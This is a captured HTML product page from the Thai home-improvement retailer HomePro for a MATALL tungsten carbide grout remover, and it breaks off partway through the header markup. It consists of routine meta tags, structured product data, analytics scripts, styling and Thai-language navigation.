

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1167148
body_size: 85950
content:
<!doctype html>
<html lang="th">
	<head>
		<title>เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL</title>
		<meta charset="UTF-8" />
		<meta name="description" content="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL, MATALL, CARBIDE COATED KNIFE" />
		<meta name="keywords" content="เหล็กขูดยาแนว,เหล็กขูดร่องยาแนว,เครื่องมือขูดยาแนว,ที่ขูดยาแนว,อุปกรณ์ขูดร่องยาแนว" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1167148" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1167148_TH_Desktop" />
		<meta name="ad.id" content="เหล็กขูดยาแนว 1 ทังสเตนคา" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
		<meta name="twitter:description" content="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL, MATALL, CARBIDE COATED KNIFE" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL, MATALL, CARBIDE COATED KNIFE" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1167148" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1167148",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1768863809862"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1768863809862"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.7"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "GROUT REMOVER WITH 1 TUNGSTEN CARBIDE MATALL",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec2.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec3.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec4.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec9.jpg"
						
			],
			"description": "GROUT REMOVER WITH 1 TUNGSTEN CARBIDE MATALL",
			"sku": "1167148",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "MATALL"
			},
			
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5",
				"reviewCount": "1"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1167148",
				"priceCurrency": "THB",
				"price": "99.00",
				"priceValidUntil": "2026-10-15",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Floors & Walls",
				"item": "https://www.homepro.co.th/c/FLO"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Flooring Tools & Accessories",
				"item": "https://www.homepro.co.th/c/FLO03"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Tile Tools",
				"item": "https://www.homepro.co.th/c/FLO0302"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "Grout Saws",
				"item": "https://www.homepro.co.th/c/FLO030201"
				},{
				
				"@type": "ListItem",
				"position": 5,
				"name": "GROUT REMOVER WITH 1 TUNGSTEN CARBIDE MATALL"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "MATALL",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1167148"
		}
		</script></head>

	<body id="product-page" class="pdp-1167148 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('ZjM4MTcxMGRhNTgwNDhmZjgzZGU2ZDhmYzk3NDFkODNjOGY3MTQ1Yjk0MGMzZDAyMGIxODI1NmIwMmEzOTBjNg==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('NjRiNDdlYTdhYTgzMmM2NGM4NTY1YmVhMzQ1ZDZlNWY5YTY4YjM1ZGMzMjQ0NTlmY2IxNTg3ZGUxNzNhOGEwNQ==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1768863810763">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
